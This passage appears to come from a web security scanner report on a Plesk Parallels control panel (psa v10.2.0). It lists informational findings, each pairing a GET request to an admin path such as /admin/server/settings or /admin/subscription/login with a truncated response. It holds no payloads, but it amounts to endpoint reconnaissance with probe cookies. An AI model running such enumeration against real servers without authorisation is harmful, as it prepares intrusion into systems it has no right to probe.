| GET /admin/reseller/list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=57d66da046 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:13:51 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:13:51 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:13:51 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/list/ |
| GET /admin/reseller/list/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:25:57 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:26:06 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:26:07 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/list |
| GET /admin/reseller/list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:25:55 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:26:03 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:26:03 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/list |
| GET /admin/reseller/list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Connection: close Expires: Sun, 23 Oct 2011 19:19:16 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:19:17 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:19:17 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/login |
| GET /admin/reseller/login Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:33:08 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:33:19 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:33:19 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/personal |
| GET /admin/reseller/personal Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:29:47 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:29:59 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:29:59 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/tools/ |
| GET /admin/reseller/tools/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:26:35 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:26:45 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:26:45 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/tools/id/ |
| GET /admin/reseller/tools/id/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:27:12 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:27:24 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:27:24 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/tools/id |
| GET /admin/reseller/tools/id Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:27:40 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:27:49 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:27:49 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/scripts/ |
| GET /admin/scripts/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:42:33 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:42:33 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:42:34 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/server/ |
| GET /admin/server/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:39:52 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:39:56 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:39:56 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/server/settings |
| GET /admin/server/settings Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=57d66da046 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:13:51 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:13:51 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:13:51 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/server/tools |
| GET /admin/server/tools Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=57d66da046 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:13:51 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:13:51 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:13:51 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/subscription/ |
| GET /admin/subscription/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:38:11 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:38:15 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:38:15 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/subscription |
| GET /admin/subscription Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Connection: close Expires: Sun, 23 Oct 2011 19:25:30 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:25:30 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:25:30 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/subscription/list |
| GET /admin/subscription/list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=57d66da046 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:13:51 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:13:51 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:13:51 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/subscription/list/ |
| GET /admin/subscription/list/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:37:30 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:37:37 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:37:37 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/subscription/list |
| GET /admin/subscription/list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:37:28 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:37:36 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:37:36 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/subscription/list |
| GET /admin/subscription/list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Connection: close Expires: Sun, 23 Oct 2011 19:19:20 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:19:20 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:19:21 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/subscription/login |
| GET /admin/subscription/login Accept: text/html, application/xhtml+xml, */* Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Language: en-US User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0) Accept-Encoding: gzip, deflate Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: Keep-Alive Cookie: locale=en-US; PHPSESSID=539f3ab261 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 18:55:45 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 18:55:45 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 18:55:45 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /app/ |
| GET /app/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 12:14:22 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /app/get-updates-data/ |
| GET /app/get-updates-data/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 15:27:17 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /app/info/ |
| GET /app/info/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 15:27:17 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /app/info/id/ |
| GET /app/info/id/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 15:27:17 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /app/market/ |
| GET /app/market/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
